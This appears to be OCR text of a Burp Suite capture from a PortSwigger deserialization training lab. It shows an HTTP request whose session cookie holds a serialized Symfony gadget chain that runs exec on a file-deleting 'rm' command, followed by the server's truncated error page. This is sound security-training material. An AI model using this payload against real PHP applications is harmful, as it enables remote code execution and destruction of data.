 1 × 2 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
GET /my-account?id=wiener HTTP/2
Host: 0af6006c03959968879439d400ae0055.web-security-academy.net
Cookie: session=
%7B%22token%22%3A%22Tzo0NzoiU3ltZm9ueVxDb21wb25lbnRcQ2FjaGVcQWRhcHRlclxUYWdBd2FyZUFkYXB0ZXIiOjI6e3M6NTc6IgBTeW1mb
255XENvbXBvbmVudFxDYWNoZVxBZGFwdGVyXFRhZ0F3YXJlQWRhcHRlcgBkZWZlcnJlZCI7YToxOntpOjA7TzozMzoiU3ltZm9ueVxDb21wb25lbn
RcQ2FjaGVcQ2FjaGVJdGVtIjoyOntzOjExOiIAKgBwb29sSGFzaCI7aToxO3M6MTI6IgAqAGlubmVySXRlbSI7czoyNjoicm0gL2hvbWUvY2FybG9
zL21vcmFsZS50eHQiO319czo1MzoiAFN5bWZvbnlcQ29tcG9uZW50XENhY2hlXEFkYXB0ZXJcVGFnQXdhcmVBZGFwdGVyAHBvb2wiO086NDQ6IlN5
bWZvbnlcQ29tcG9uZW50XENhY2hlXEFkYXB0ZXJcUHJveHlBZGFwdGVyIjoyOntzOjU0OiIAU3ltZm9ueVxDb21wb25lbnRcQ2FjaGVcQWRhcHRlc
lxQcm94eUFkYXB0ZXIAcG9vbEhhc2giO2k6MTtzOjU4OiIAU3ltZm9ueVxDb21wb25lbnRcQ2FjaGVcQWRhcHRlclxQcm94eUFkYXB0ZXIAc2V0SW
5uZXJJdGVtIjtzOjQ6ImV4ZWMiO319Cg%3D%3D%22%2C%22sig_hmac_sha1%22%3A%22d4b545e921b56f8756af4c20bfbda4553b43622c%22%
7D
Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0af6006c03959968879439d400ae0055.web-security-academy.net/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Response
Pretty Raw Hex Render
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3423
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHe
10 <link href=/resources/css/labs.css rel=styleshee
11 <title>
Exploiting PHP deserialization with a pre-buil
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js"
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Exploiting PHP deserialization with a pr
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <a class=link-back href='
https://portswigger.net/web-security/deser
rialization-with-a-pre-built-gadget-chain'
22 Back&nbsp;to&nbsp;lab&nbsp;description&n
23 <svg version=1.1 id=Layer_1 xmlns='http:
http://www.w3.org/1999/xlink' x=0px y=0p
xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15
</polygon>